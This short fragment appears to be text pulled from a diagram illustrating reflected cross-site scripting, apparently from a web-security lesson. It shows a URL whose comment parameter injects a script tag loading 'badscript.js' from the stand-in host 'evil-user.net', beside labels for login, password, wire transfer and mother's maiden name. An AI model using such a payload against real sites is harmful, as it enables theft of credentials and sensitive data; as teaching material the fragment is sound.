 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
? Sensitive data
* Password
$ Wire transfer
Mother's maiden name